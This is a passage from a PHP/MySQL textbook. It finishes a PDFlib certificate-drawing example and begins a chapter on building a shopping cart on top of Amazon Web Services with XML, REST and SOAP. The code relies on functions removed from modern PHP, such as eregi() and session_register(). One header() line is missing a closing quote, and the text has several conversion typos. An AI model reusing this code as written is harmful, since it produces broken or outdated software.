 for ($i = 0; $i<=$points*2; $i++) {</pre>
    $angle= ($i*2*pi())/($points*2);
   if($i%2) {
      $x = $radius*cos($angle) + $centerx;
     $y = $radius*sin($angle) + $centery;
    } else {
      $x = $inner_radius*cos($angle) + $centerx;
      $y = $inner_radius*sin($angle) + $centery;
    }
   if($i==0) {
     pdf_moveto($pdf, $x, $y);
    } else if ($i==$points*2) {
     pdf_closepath($pdf);
    } else {
      pdf_lineto($pdf, $x, $y);
    }
  }
 if($filled) {
```

Listing 32.6 Continued

```
pdf_fill_stroke($pdf);
} else {
    pdf_stroke($pdf);
}
}
?>
```

The certificate produced using this script is shown in Figure 32.7. As you can see, it is quite similar to the others, except that the border is simpler and the star looks a little different. The reason is that they are drawn into the document rather than taken from an existing clip art file.



Figure 32.7 The pdflib.php script draws the certificate into a PDF document.

Now let's look at some of the parts of this script that are different from the previous examples.

Visitors need to get their own details on a certificate, so you create the document in memory rather than in a file. If you wrote it to a file, you would need to worry about mechanisms to create unique filenames, stop people from snooping into others' certificates, and determine a way to delete older certificate files to free hard drive space on the server.

To create a document in memory, you call pdf\_new() without parameters followed by a call to pdf\_open\_file(), as follows:

```
$pdf = pdf_new();
pdf_open_file($pdf, "");
```

The simplified border consists of three stripes: a fat border and two thin borders, one inside the main border and one outside. You draw all of them as rectangles.

To position the borders in such a way that you can easily alter the page size or the appearance of the borders, you base all the border positions on the variables that you already have, \$width and \$height and a few new ones: \$inset, \$border, and \$inner. You use \$inset to specify how many points wide the border at the edge of the page is, \$border to specify the thickness of the main border, and \$inner to specify how wide the gap between the main border and the thin borders is.

If you have drawn with another graphics API, drawing with PDFlib will present few surprises. If you haven't read Chapter 22, "Generating Images," you might find it helpful to do so, because drawing images with the gd library is similar to drawing them with PDFlib.

The thin borders are easy. To create a rectangle, you use pdf\_rect(), which requires as parameters the PDF document identifier, the x and y coordinates of the rectangle's lower-left corner, and the width and height of the rectangle. Because you want the layout to be flexible, you calculate these from the variables you have set:

```
pdf_rect($pdf, $inset-$inner,
      $inset-$inner,
      $width-2*($inset-$inner),
      $height-2*($inset-$inner));
```

The call to pdf\_rect() sets up a path in the shape of a rectangle. To draw that shape, you need to call the pdf\_stroke() function as follows:

```
pdf_stroke($pdf);
```

To draw the main border, you need to specify the line width. The default line width is 1 point. The following call to pdf\_setlinewidth() sets it to \$border (in this case, 10) points:

```
pdf_setlinewidth($pdf, $border);
```

With the width set, you again create a rectangle with pdf\_rect() and call pdf\_stroke() to draw it:

```
pdf_rect($pdf, $inset+$border/2,
        $inset+$border/2,
        $width-2*($inset+$border/2),
        $height-2*($inset+$border/2));
pdf_stroke($pdf);
```

After you have drawn the one wide line, you need to remember to set the line width back to 1 with this code:

```
pdf_setlinewidth($pdf, 1.0);
```

You use pdf\_show\_xy() to position each line of text on the certificate. For most lines of text, you use a configurable left margin (\$startx) as the x coordinate and a value chosen by eye as the y coordinate. Because you want the heading centered on the page, you need to know its width so that you can position the left side of it. You can get the width by using pdf\_stringwidth(). The call

```
pdf_stringwidth($pdf, 'PHP Certification', $font, '12')
```

returns the width of the string 'PHP Certification' in the current font and font size.

As with the other versions of the certificate, you include a signature as a scanned bitmap. The three statements

```
$signature = pdf_load_image($pdf, 'png', '/Program Files/Apache Software
Foundation/Apache2.2/htdocs/phpmysql4e/chapter32/signature.png', '');
pdf_fit_image($pdf, $signature, 200, 75, '');
pdf_close_image($pdf, $signature);
```

open a PNG file containing the signature, add the image to the page at the specified location, and close the PNG file. Other file types can also be used.

#### Note

When loading an image via pdf\_load\_image() function, use the full filesystem path to the file. In this example, the full path to signature.png is shown on a Windows system.

The hardest item to add to the certificate using PDFlib is the rosette. You cannot automatically open and include a Windows meta file containing the rosette used previously, but you are free to draw any shapes you like.

To draw a filled shape such as one of the ribbons, you can write the following code. Here, you set the stroke or line color to be black and the fill or interior color to be dark blue:

```
pdf_setcolor($pdf, 'fill', 'rgb', 0, 0, .4, 0); // dark blue
pdf_setcolor($pdf, 'stroke', 'rgb', 0, 0, 0, 0); // black
```

Here, you set up a five-sided polygon to be one of the ribbons and then fill it:

```
pdf_moveto($pdf, 630, 150);
pdf_lineto($pdf, 610, 55);
pdf_lineto($pdf, 632, 69);
pdf_lineto($pdf, 646, 49);
pdf_lineto($pdf, 666, 150);
pdf_closepath($pdf);
pdf_fill($pdf);
```

Because you want the polygon outlined as well, you need to set up the same path a second time but call pdf\_stroke() instead of pdf\_fill().

Because the multipointed star is a complex repetitive shape, we wrote a function to calculate the locations in the path. Our function is called draw\_star() and requires x and y coordinates for the center, the number of points required, the radius, the length of the points, a PDF document identifier, and a Boolean value to indicate whether the star shape should be filled in or just an outline.

The draw\_star() function uses some basic trigonometry to calculate locations for a series of points to lay out a star. For each point you request your star to have, you find a point on the radius of the star and a point on a smaller circle \$point\_size within the outer circle and draw a line between them. One point worth noting is that PHP's trigonometric functions such as cos() and sin() work in radians rather than degrees.

Using a function and some mathematics, you can accurately generate a complex repetitive shape. Had you wanted a complicated pattern for the page border, you could have used a similar approach.

When all your page elements are generated, you need to end the page and the document.

### Handling Problems with Headers

One minor issue to note in all these scripts is that you need to tell the browser what type of data you are going to send it. You do this by sending a content-type HTTP header, as in these examples:

```
header('Content-type: application/msword);
```

or

```
header('Content-type: application/pdf');
```

One point to be aware of is that browsers deal with these headers inconsistently. In particular, Internet Explorer often chooses to ignore the MIME type and attempt to automatically detect the type of file. (This particular problem seems to have improved in recent versions of Internet Explorer, so if you experience this issue, the easiest solution may be to upgrade your browser.)

Some of the headers seem to cause problems with session control headers. There are a few ways around this problem. We found that using GET parameters rather than POST or session variable parameters avoids the problem.

Another solution is not to use an inline PDF but to get the user to download it instead, as shown in the Hello World PDFlib example.

You can also avoid problems if you are willing to write two slightly different versions of your code, one for Netscape and one for Internet Explorer.

# **Extending the Project**

Adding some more realistic assessment tasks to the examination obviously could extend this chapter's project, but we really intended it as an example of ways to deliver your own documents.

Customized documents that you might want to deliver online could include legal documents, partially filled-in order or application forms, or forms needed by government departments.

## Next

In the next chapter, we examine PHP's XML capabilities and use PHP to connect to Amazon's Web Services API using REST and SOAP.

# 33

# Connecting to Web Services with XML and SOAP

N THE PAST FEW YEARS, EXTENSIBLE MARKUP LANGUAGE (XML) has become an important means of communication. In this chapter, you use Amazon's Web Services interface to build a shopping cart on your website that uses Amazon as a back end. (This application is named Tahuayo, which is the name of an Amazonian tributary.) You use two different methods to do this: SOAP and REST. REST is also known as XML over HTTP. You use PHP's built-in SimpleXML library and the external NuSOAP library to implement these two methods.

In this chapter, we discuss the following topics:

- Understanding the basics of XML and Web Services
- Using XML to communicate with Amazon
- Parsing XML with PHP's SimpleXML library
- Caching responses
- Talking to Amazon with NuSOAP

# Project Overview: Working with XML and Web Services

We have two goals with this project: The first is to help you gain an understanding of what XML and SOAP are and how to use them in PHP. The second is to put these technologies to use to communicate with the outside world. We chose the Amazon Web Services program as an interesting example that you might find useful for your own website.

Amazon has long offered an associate program that allows you to advertise Amazon's products on your website. Users can then follow a link to each product's page on

Amazon's site. If someone clicks through from your site and then buys that product, you receive a small commission.

The Web Services program enables you to use Amazon more as an engine: You can search it and display the results via your own site, or fill a user's shopping cart directly with the contents of items he has selected while browsing your site. In other words, the customer uses your site until it is time to check out, which he then has to do via Amazon.

Communications between you and Amazon can take place in two possible ways. The first way is by using XML over HTTP, which is also known as Representational State Transfer (REST). If, for example, you want to perform a search using this method, you send a normal HTTP request for the information you require, and Amazon will respond with an XML document containing the information you requested. You can then parse this XML document and display the search results to the end user using an interface of your choice. The process of sending and receiving data via HTTP is very simple, but how easy it is to parse the resulting document depends on the complexity of the document.

The second way to communicate with Amazon is to use SOAP, which is one of the standard Web Services protocols. It used to stand for Simple Object Access Protocol, but it was decided that the protocol wasn't that simple and that the name was a bit mislead-ing. The result is that the protocol is still called SOAP, but it is no longer an acronym.

In this project, you build a SOAP client that can send requests to and receive responses from the Amazon SOAP server. They contain the same information as the responses you get using the XML over HTTP method, but you will use a different approach to extract the data, namely the NuSOAP library.

Our final goal in this project is for you to build your own book-selling website that uses Amazon as a back end. You build two alternative versions: one using REST and one using SOAP.

Before moving into the specific elements of your application, take a moment to familiarize yourself with the structure and use of XML as well as Web Services in general.

#### Understanding XML

Let's spend a few moments examining XML and Web Services, in case you are not familiar with these concepts.

As mentioned previously, XML is the Extensible Markup Language. The specification is available from the W3C. Lots of information about XML can be found at the W3C's XML site at http://www.w3.org/XML/.

XML is derived from the Standard Generalized Markup Language, or SGML. If you already know Hypertext Markup Language, or HTML (and if you don't, you have started reading this book at the wrong end), you will have little difficulty with the concepts of XML.

XML is a tag-based text format for documents. As an example of an XML document, Listing 33.1 shows a response Amazon sends to an XML over HTTP request given a certain set of request parameters.

Listing 33.1 XML Document Describing the First Edition of This Book

```
<?xml version="1.0" encoding="UTF-8"?>
<ItemLookupResponse
   xmlns="http://webservices.amazon.com/AWSECommerceService/2005-03-23">
 <Items>
     <Request>
       <IsValid>True</IsValid>
         <ItemLookupRequest>
         <IdType>ASIN</IdType>
         <ItemId>0672317842</ItemId>
         <ResponseGroup>Similarities</ResponseGroup>
         <ResponseGroup>Small</ResponseGroup>
       </ItemLookupRequest>
     </Request>
    <Item>
      <ASIN>0672317842</ASIN>
      <DetailPageURL>http://www.amazon.com/PHP-MySQL-Development-Luke-
Welling/dp/0672317842%3F%26linkCode%3Dsp1%26camp%3D2025%26creative%3D165953%26crea
tiveASIN%3D0672317842
      </DetailPageURL>
      <ItemAttributes>
        <Author>Luke Welling</Author>
        <Author>Laura Thomson</Author>
        <Manufacturer>Sams</Manufacturer>
        <ProductGroup>Book</ProductGroup>
        <Title>PHP and MySQL Web Development</Title>
      </ItemAttributes>
      <SimilarProducts>
         <SimilarProduct>
            <ASIN>1590598628</ASIN>
            <Title>Beginning PHP and MySQL: From Novice to Professional,
            Third Edition (Beginning from Novice to Professional) </Title>
         </SimilarProduct>
         <SimilarProduct>
            <ASTN>032152599X</ASTN>
            <Title>PHP 6 and MySQL 5 for Dynamic Web Sites:
                Visual QuickPro Guide</Title>
         </SimilarProduct>
         <SimilarProduct>
            <ASIN>B00005UL4F</ASIN>
            <Title>JavaScript Definitive Guide</Title>
         </SimilarProduct>
         <SimilarProduct>
            <ASIN>1590596145</ASIN>
            <Title>CSS Mastery: Advanced Web Standards Solutions</Title>
         </SimilarProduct>
```

```
Listing 33.1 Continued
```

```
<SimilarProduct>

<ASIN>0596005431</ASIN>

<Title>Web Database Applications with PHP &amp; MySQL,

2nd Edition</Title>

</SimilarProduct>

</SimilarProducts>

</Item>
```

The document begins with the following line:

```
<?xml version="1.0" encoding="UTF-8"?>
```

This standard declaration tells you the following document will be XML using UTF-8 character encoding.

Now look at the body of the document. The whole document consists of pairs of opening and closing tags, such as what you see between the opening and closing Item tags:

<Item>

•••

</Item>Item is an element, just as it would be in HTML. And, just as in HTML, you can nest elements, such as this example of the ItemAttributes element, within the Item element, which also has elements within it such as the Author element:

```
<ItemAttributes>

<Author>Luke Welling</Author>

<Author>Laura Thomson</Author>

<Manufacturer>Sams</Manufacturer>

<ProductGroup>Book</ProductGroup>

<Title>PHP and MySQL Web Development</Title>
```

There are also some differences from HTML. The first is that each opening tag must have a closing tag. The exception to this rule is empty elements that open and close in a single tag because they do not enclose any text. If you are familiar with XHTML, you have seen the <br/> /> tag used in place of <br/> for this exact reason. In addition, all elements must be properly nested. You would probably get away with <b><i>Text</b></i> using an HTML parser, but to be valid XML or XHTML, the tags would need to be properly nested as <b><i>Text</i>>.

The main difference you will notice between XML and HTML is that we seem to be making up our own tags as we go along! This is the flexibility of XML. You can structure your documents to match the data that you want to store. You can formalize the structure of XML documents by writing either a Document Type Definition (DTD) or an XML Schema. Both of these documents are used to describe the structure of a given XML document. If you like, you can think of the DTD or Schema as being like a class declaration and the XML document as being like an instance of that class. In this particular example, you do not use a DTD or Schema.

You can read Amazon's current XML schema for web services at http://webservices.amazon.com/AWSECommerceService/AWSECommerceService.xsd. You should be able to open the XML Schema directly in your browser.

Notice that, other than the initial XML declaration, the entire body of the document is contained inside the ItemLookupResponse element. This is called the *root element* of the document. Let's take a closer look:

```
<ItemLookupResponse
```

xmlns="http://webservices.amazon.com/AWSECommerceService/2005-03-23">

This element has a slightly unusual attribute, the *XML namespaces*. You do not need to understand namespaces for what you will do in this project, but they can be very useful. The basic idea is to qualify element and attribute names with a namespace so that common names do not clash when dealing with documents from different sources.

If you would like to know more about namespaces, you can read the document "Namespaces in XML Recommendation" at http://www.w3.org/TR/REC-xml-names/.

If you would like to know more about XML in general, a huge variety of resources is available. The W3C site is an excellent place to start, and there are also hundreds of excellent books and web tutorials. ZVON.org includes one of the best web-based tutorials on XML.

#### **Understanding Web Services**

Web Services are application interfaces made available via the World Wide Web. If you like to think in object-oriented terms, a Web Service can be seen as a class that exposes its public methods via the Web. Web Services are now widespread, and some of the biggest names in the business are making some of their functionality available via Web Services.

For example, Google, Amazon, eBay, and PayPal all offer a range of Web Services. After you go through the process of setting up a client to the Amazon interface in this chapter, you should find it very straightforward to build a client interface to Google. You can find more information at http://code.google.com/apis/.

Several core protocols are involved in this remote function call methodology. Two of the most important ones are SOAP and WSDL.

#### SOAP

SOAP is a request-and-response-driven messaging protocol that allows clients to invoke Web Services and allows servers to respond. Each SOAP message, whether a request or response, is a simple XML document. A sample SOAP request you might send to Amazon is shown in Listing 33.2. In fact, this request produced the XML response in Listing 33.1.

Listing 33.2 SOAP Request for a Search Based on the ASIN

| <soap-env:envelope></soap-env:envelope>                   |  |
|-----------------------------------------------------------|--|
| <soap-env:body></soap-env:body>                           |  |
| <m:itemlookup></m:itemlookup>                             |  |
| <m:request></m:request>                                   |  |
| <m:associatetag>webservices-20</m:associatetag>           |  |
| <m:idtype>ASIN</m:idtype>                                 |  |
| <m:itemid>0672317842</m:itemid>                           |  |
| <m:awsaccesskeyid>0XKKZBBJHE7GNBWF2ZG2</m:awsaccesskeyid> |  |
| <m:responsegroup>Similarities</m:responsegroup>           |  |
| <m:responsegroup>Small</m:responsegroup>                  |  |
|                                                           |  |
|                                                           |  |
|                                                           |  |
|                                                           |  |

The SOAP message begins with the declaration that this is an XML document. The root element of all SOAP messages is the SOAP envelope. Within it, you find the Body element that contains the actual request.

This request is an ItemLookup, which in this instance asks the Amazon server to look up a particular item in its database based on the ASIN (Amazon.com Standard Item Number). This is a unique identifier given to every product in the Amazon.com database.

Think of ItemLookup as a function call on a remote machine and the elements contained within this element as the parameters you are passing to that function. In this example, after passing the value "ASIN" via the IdType element, the actual ASIN (0672317842) is passed via the ItemId element; this is the ASIN for the first edition of this book. You also need to pass in the AssociateTag, which is your Associate ID; the type of responses you would like (via the ResponseGroup element); and the AWSAccessKeyId, which is a developer token value Amazon will give you.

The response to this request is similar to the XML document you looked at in Listing 33.1, but it is enclosed in a SOAP envelope.

When dealing with SOAP, you usually generate SOAP requests and interpret responses programmatically using a SOAP library, regardless of the programming language you are using. This is a good thing because it saves on the effort of having to build the SOAP request and interpret the response manually.

#### WSDL

WSDL stands for Web Services Description Language. (It is often pronounced "wiz-dul.") This language is used to describe the interface to available services at a particular website. If you would like to see the WSDL document describing the Amazon Web Services used in this chapter, it is located at http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl.

As you will see if you follow this link, WSDL documents are significantly more complex than SOAP messages. You will always generate and interpret them programmatically, if given a choice. If you would like to know more about WSDL, you can consult the W3C Recommendation at http://www.w3.org/TR/wsdl20/.

## Solution Components

There are a few parts you need to build your solution. As well as the most obvious parts—a shopping cart interface to show to customers and code to connect to Amazon via REST or SOAP—you need some ancillary parts. Having retieved an XML document, your code needs to parse it to extract the information your cart will display. To meet Amazon's requirements and to improve performance, you need to consider caching. Finally, as the checkout activity needs to be done at Amazon, you need some functionality to hand over the contents of the user's cart to Amazon and pass the user over to that service.

You obviously need to build a shopping cart as the front end for the system. You've done this before, in Chapter 28, "Building a Shopping Cart." Because shopping carts are not the main focus in this project, this chapter contains a simplified application. You just need to provide a basic cart so that you can track what the customer would like to buy and report it to Amazon upon checkout.

#### Using Amazon's Web Services Interfaces

To use the Amazon Web Services interface, you need to sign up for a developer token at http://aws.amazon.com. This token is used to identify you to Amazon when your requests come in.

You might also like to sign up for an Amazon Associate ID. It enables you to collect commission if people buy any products via your interface.

The Amazon Web Services (AWS) Resource Center for Developers, found at http://developer.amazonwebservices.com/, contains significant amounts of documentation, tutorials, and sample code for connecting to all of the Amazon Web Services via SOAP and REST. Following along with the samples in this chapter will produce a working system and introduce you to the basics of connecting to AWS and retrieving information, but you should spend some time with the documentation if you plan to build upon the application described in this chapter. For instance, you may search for and retrieve a variety of items from both the browsing and direct searching interfaces. The data returned to you can be in a variety of structures, depending on what elements you need. All of this information is documented in the AWS Developer Guide, available on the web site.

#### Note

Another valuable resource is AWSZone.com (http://www.awszone.com/). At this web site, you can test SOAP and REST queries and see both the structure of the request and the structure of the response so you know how to reference the data that is returned to you. Additionally, the test responses can help you determine the precise ResponseGroup you should use for the best results at the greatest speed.

When you register for a developer token, you need to agree to the license agreement. This is worth reading because it is not the usual yada-yada software license. Some of the license conditions that are important during implementation are the following:

- You must not make more than one request per second.
- You must cache data coming from Amazon.
- You may cache most data for 24 hours and some stable attributes for up to three months.
- If you cache prices and availability for more than an hour, you must display a disclaimer.
- You must link back to a page on Amazon.com and must not link text or graphics downloaded from Amazon to another commercial website.

With a hard-to-spell domain name, no promotion, and no obvious reason to use Tahuayo.com instead of going straight to Amazon.com, you do not need to take any further steps to keep requests below one per second.

In this project, you implement caching to meet the conditions at points 2 to 4. The application caches images for 24 hours and product data (which contains prices and availability) for 1 hour.

Your application also follows the fifth point. You want items on the main page to link to detailed pages on your site, but you link to Amazon when an order is complete.

#### Parsing XML: REST Responses

The most popular interface Amazon offers to its Web Services is via REST. This interface accepts a normal HTTP request and returns an XML document. To use this interface, you need to be able to parse the XML response Amazon sends back to you. You can do this by using PHP's SimpleXML library.

#### Using SOAP with PHP

The other interface offering the same Web Services is SOAP. To access these services using SOAP, you need to use one of the various PHP SOAP libraries. There is a built-in SOAP library, but because it will not always be available, you can use the NuSOAP library. Because NuSOAP is written in PHP, it does not need compiling. It is just a single file to be called via require\_once().

NuSOAP is available from http://sourceforge.net/projects/nusoap/. NuSOAP is available under the Lesser GPL; that is, you may use it in any application, including non-free applications.

#### Caching

As we mentioned previously, one of the terms and conditions imposed upon developers by Amazon is that data downloaded from Amazon via Web Services must be cached. In this solution, you will need to find a way to store and reuse the data that you download until it has passed its use-by date.

# Solution Overview

This project again uses an event-driven approach to run the code, as in Chapters 29, "Building a Web-Based Email Service," and 30, "Building a Mailing List Manager." We did not draw a system flow diagram for you in this example because there are only a few screens in the system, and the links between them are simple.

Users will begin at the main Tahuayo screen, shown in Figure 33.1.



Figure 33.1 The first screen for Tahuayo shows all the main features of the site: category navigation, searching, and the shopping cart.

As you can see, the main features of the site are the Selected Categories display and the items in those categories. By default, you display the current best-sellers in the nonfiction category on the front page. If a user clicks on another category, she will see a similar display for that category. A brief piece of terminology before we go further: Amazon refers to categories as *browse nodes*. You will see this expression used throughout our code and the official documentation.

The documentation provides a list of popular browse nodes. In addition, if you want a particular one, you can browse the normal Amazon.com site and read it from the URL, you can use the Browse Nodes resource at http://www.browsernodes.com/. Frustratingly, some important categories, such as best-selling books, cannot be accessed as browse nodes.

More books and links to additional pages are available at the bottom of this page, but you can't see them in the screenshot. You will display 10 books on each page, along with links to up to 30 other pages. This 10-per page value is set by Amazon. The 30-page limit was our own arbitrary choice.

From here, users can click through to detailed information on individual books. This screen is shown in Figure 33.2.



**Figure 33.2** The details page shows more information about a particular book, including similar products and reviews.

Although it does not all fit in a screenshot, the script shows most, but not all, of the information that Amazon sends with a heavy request on this page. We chose to ignore parts aimed at products other than books and the list of categories the book fits in.

If users click through the cover image, they will be able to see a larger version of the image.

You might have noticed the search box at the top of the screen in these figures. This feature runs a keyword search through the site and searches Amazon's catalog via its Web Services interface. An example of the output of a search is shown in Figure 33.3.



Figure 33.3 This screen shows the results of searching for batman.

Although this project lists only a few categories, customers can get to any book by using the search facility and navigating to particular books.

Each individual book has an Add to Cart link with it. Clicking on this or the Details link in the cart summary takes the customer to a display of the cart contents. This page is shown in Figure 33.4.



Figure 33.4 From the shopping cart page, the customer can delete items, clear the cart, or check out.

Finally, when a customer checks out by clicking on one of the Checkout links, you send the details of her shopping cart to Amazon and take her there. She will see a page similar to the one in Figure 33.5.

You should now understand what we mean by building your own front end and using Amazon as the back end.

Because this project also uses the event-driven approach, most of the core decisionmaking logic of the application is in one file, index.php. A summary of the files in the application is shown in Table 33.1.

| Contemporation - Mozilla Firefox                                                                                                    |                                                                                                    |               |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--|
| <u>File Edit View History Bookmarks Tools H</u> elp                                                                                                    |                                                                                                    | ं             |  |
| 👍 🔹 🔶 🕑 🔝 🏦 📴 http://www.amazon.com/gp/aws/cart/add.ht                                                                                                    | tml                                                                                                    | •             |  |
| AMAZON.COM Hello. Sign in to get personalized recommendative<br>Your Amazon.com © Todays Deals ©<br>Shop All Departments ♥ Search Amazon.com ♥                                                                                         |                                                                                                    | Sponse<br>You |  |
| Add to Shopping Cart<br>Please confirm that you want to add the item(s) listed below                                                                                                    |                                                                                                    |               |  |
| Item                                                                                                    | Price Qty                                                                                                    |               |  |
| The Omnivore's Dilemma: A Natural History of Four Meals                                                                                                    | \$9.60 1                                                                                                    |               |  |
| Batman: The Killing Joke                                                                                                    | \$10.79 1                                                                                                    |               |  |
| Batman: The Dark Knight Returns                                                                                                    | \$8.99 2                                                                                                    | E             |  |
| Continue  No, thank you. Please take me back to <u>Amazon.com</u> .                                                                                                    |                                                                                                    |               |  |
| Where's My Stuff?         Shipping & Returns           • Track your recent orders.         • See our shipping rates & po           • View or change your orders in Your Account.         • Return an item (here's our Returns Policy). | Need Help?           • Forgot your password? Click<br>here.           • <u>Redeem or buy</u> a gift<br>certificate/card.           • Visit our Help department. | <u>c</u>      |  |
| Search Amazon.com                                                                                                    | 60                                                                                                    |               |  |
| Amazon.com Home   Directory of All Stores                                                                                                    |                                                                                                    |               |  |
| International Sites: <u>Canada</u>   <u>United Kingdom</u>   <u>Germa</u>                                                                                                    | any   Japan   <u>France</u>   <u>China</u>                                                                                                    | -             |  |
| III                                                                                                    |                                                                                                    | ۱.            |  |
| Done                                                                                                    |                                                                                                    |               |  |

**Figure 33.5** Before putting the items in the Amazon cart, the system confirms the transaction and shows all the items from the Tahuayo cart.

| Filename               | Туре         | Description                                                                |
|------------------------|--------------|----------------------------------------------------------------------------|
| index.php              | Application  | Contains the main application file                                         |
| about.php              | Application  | Shows the About page                                                       |
| constants.php          | Include file | Sets up some global constants and variables                                |
| topbar.php             | Include file | Generates the info bar across the top of each page and the CSS             |
| bottom.php             | Include file | Generates the footer at the bottom of each page                            |
| AmazonResultSet.php    | Class file   | Contains the PHP class that stores the result of each Amazon query         |
| Product.php            | Class file   | Contains the PHP class that stores informa-<br>tion on one particular book |
| bookdisplayfunctions.p | Functions    | Contains functions that help display a book and lists of books             |
|                        |              |                                                                            |

Table 33.1 Files in the Tahuayo Application

| Table 33.1 Contin |
|-------------------|
|-------------------|

| Filename              | Туре      | Description                                                      |
|-----------------------|-----------|------------------------------------------------------------------|
| cachefunctions.php    | Functions | Contains functions to carry out the caching required by Amazon   |
| cartfunctions.php     | Functions | Contains shopping cart-related functions                         |
| categoryfunctions.php | Functions | Contains functions that help retrieve and display a category     |
| utilityfunctions.php  | Functions | Contains a few utility functions used throughout the application |

You also need the nuscap.php file we mentioned previously because it is required in these files. NuSOAP is in the chapter33 directory on the CD-ROM at the back of the book, but you might like to replace it with a newer version from http://sourceforge.net/projects/nuscap/ if a new version is released.

Let's begin this project by looking at the core application file index.php.

#### **Core Application**

The application file index.php is shown in Listing 33.3.

Listing 33.3 index.php-The Core Application File

```
<?php
//we are only using one session variable 'cart' to store the cart contents
session_start();
require_once('constants.php');
require_once('Product.php');
require_once('AmazonResultSet.php');
require_once('utilityfunctions.php');
require_once('bookdisplayfunctions.php');
require once('cartfunctions.php');
require_once('categoryfunctions.php');
// These are the variables we are expecting from outside.
// They will be validated and converted to globals
$external = array('action', 'ASIN', 'mode', 'browseNode', 'page', 'search');
// the variables may come via Get or Post
// convert all our expected external variables to short global names
foreach ($external as $e) {
 if(@$_REQUEST[$e]) {
    $$e = $_REQUEST[$e];
 } else {
    $$e = '';
```

```
Listing 33.3 Continued
```

```
}
 $$e = trim($$e);
}
// default values for global variables
if($mode=='') {
  $mode = 'Books'; // No other modes have been tested
}
if($browseNode=='') {
  $browseNode = 53; //53 is bestselling non-fiction books
}
if($page=='') {
  $page = 1; // First Page - there are 10 items per page
}
//validate/strip input
if(!eregi('^[A-Z0-9]+$', $ASIN)) {
 // ASINS must be alpha-numeric
  $ASIN ='';
}
if(!eregi('^[a-z]+$', $mode)) {
 // mode must be alphabetic
 $mode = 'Books';
}
$page=intval($page); // pages and browseNodes must be integers
$browseNode = intval($browseNode);
// it may cause some confusion, but we are stripping characters out from
// $search it seems only fair to modify it now so it will be displayed
// in the heading
$search = safeString($search);
if(!isset($_SESSION['cart'])) {
 session_register('cart');
  $_SESSION['cart'] = array();
}
// tasks that need to be done before the top bar is shown
if($action == 'addtocart') {
 addToCart($_SESSION['cart'], $ASIN, $mode);
}
if($action == 'deletefromcart') {
 deleteFromCart($_SESSION['cart'], $ASIN);
}
if($action == 'emptycart') {
  $_SESSION['cart'] = array();
```

```
Listing 33.3 Continued
```

}

```
// show top bar
require_once ('topbar.php');
// main event loop. Reacts to user action on the calling page
switch ($action) {
 case 'detail':
    showCategories($mode);
    showDetail($ASIN, $mode);
 break;
 case 'addtocart':
 case 'deletefromcart':
 case 'emptycart':
 case 'showcart':
    echo "<hr /><h1>Your Shopping Cart</h1>";
   showCart($_SESSION['cart'], $mode);
 break;
 case 'image':
    showCategories($mode);
    echo "<h1>Large Product Image</h1>";
    showImage($ASIN, $mode);
 break;
 case 'search':
    showCategories($mode);
    echo "<h1>Search Results For ".$search."</h1>";
    showSearch($search, $page, $mode);
 break;
 case 'browsenode':
 default:
    showCategories($mode);
    $category = getCategoryName($browseNode);
    if(!$category || ($category=='Best Selling Books')) {
      echo "<h1>Current Best Sellers</h1>";
    } else {
      echo "<h1>Current Best Sellers in ".$category."</h1>";
    }
    showBrowseNode($browseNode, $page, $mode) ;
 break;
}
require ('bottom.php');
```

Let's work our way through this file. You begin by creating a session. You store the customer's shopping cart as a session variable as you have done before.

You then include several files. Most of them are functions that we discuss later, but we need to address the first included file now. This file, constants.php, defines some important constants and variables that will be used throughout the application. The contents of constants.php can be found in Listing 33.4.

Listing 33.4 constants.php-Declaring Key Global Constants and Variables

```
<?php
// this application can connect via REST (XML over HTTP) or SOAP
// define one version of METHOD to choose.
// define('METHOD', 'SOAP');
define('METHOD', 'REST');
// make sure to create a cache directory an make it writable
define('CACHE', 'cache'); // path to cached files
define('ASSOCIATEID', 'XXXXXXXXXXXXXX'); //put your associate id here
define('DEVTAG', 'XXXXXXXXXXXXX'); // put your developer tag here
//give an error if software is run with the dummy devtag
if (DEVTAG=='XXXXXXXXXXXXXXX') {
 die ("You need to sign up for an Amazon.com developer tag at
       <a href=\"https://aws.amazon.com/\">Amazon</a>
       when you install this software. You should probably sign up
       for an associate ID at the same time. Edit the file constants.php.");
}
// (partial) list of Amazon browseNodes.
$categoryList = array(5=>'Computers & Internet', 3510=>'Web Development',
                      295223=>'PHP', 17=>'Literature and Fiction',
                      3=>'Business & Investing', 53=>'Non Fiction',
                      23=>'Romance', 75=>'Science', 21=>'Reference',
                      6 => 'Food & Wine', 27=> 'Travel',
                      16272=>'Science Fiction'
                     );
```

This application has been developed to use either REST or SOAP. You can set which one it should use by changing the value of the METHOD constant.

